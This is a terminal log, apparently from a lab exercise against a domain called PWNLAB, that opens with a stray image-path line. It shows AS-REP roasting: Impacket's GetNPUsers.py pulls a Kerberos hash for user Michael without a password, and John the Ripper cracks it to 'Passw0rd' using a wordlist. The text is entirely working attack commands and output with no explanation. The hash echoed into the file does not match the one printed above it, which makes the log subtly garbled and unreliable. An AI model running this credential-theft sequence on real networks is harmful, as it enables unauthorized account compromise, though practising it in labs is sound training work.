 (root💀kali)-[~/impacket/examples]
# python3 GetNPUsers.py PWNLAB/Michael -no-pass -dc-ip 172.23.96.100
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for Michael
$krb5asrep$23$Michael@PWNLAB:beaccae83abd48ea2056cca013bcbde4$399cd17aeeee4d1aac284f4e4a37a55f1d1da33c4722cbbacbe068e0d7938bc4a01
ef0df8a7e93a67a3def37da74e68bb2c340981e6277370f7b7eb9532683427e9f47b99a2b7888e5ffcb717efcf53d37c22af25cdc17e08548e4e5ee7bdd9700e7
f6a53333cef73725fad8bb6e2e57cee868e51c2a7acb224000ccc71fa63e14ce7aebc3dec1cb9c5acb533b834b495dfc3f4c8836b30128e7b46747f975599ab92
12398923bf0fa120273649d95c736145d5ad1beb3e2532ce
(root💀kali)-[~/impacket/examples]
# echo 'beaccae83abd48ea2056cca013bcbde4$399cd17aeeee4d1aac284f4e4a37a55f1d1da33c4722cbbacbe068e0d7938bc4a01c22d64b8870ee4b7a2a
37da74e68bb2c340981e6277370f7b7eb9532683427e9f47b99a2b7888e5ffcb717efcf53d37c22af25cdc17e08548e4e5ee7bdd9700e765b64583bf64126f010
8bb6e2e57cee868e51c2a7acb224000ccc71fa63e14ce7aebc3dec1cb9c5acb533b834b495dfc3f4c8836b30128e7b46747f975599ab921341dff496a3673d243
649d95c736145d5ad1beb3e2532ce' > Michael.hash
(root💀kali)-[~/impacket/examples]
# john Michael.hash --wordlist=/root/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Press 'q' or Ctrl-C to abort, almost any other key for status
Passw0rd (?)
1g 0:00:00:00 DONE (2021-05-13 08:38) 16.66g/s 533.3p/s 533.3c/s 533.3C/s 654321..friends
Use the "--show" option to display all of the cracked passwords reliably
Session completed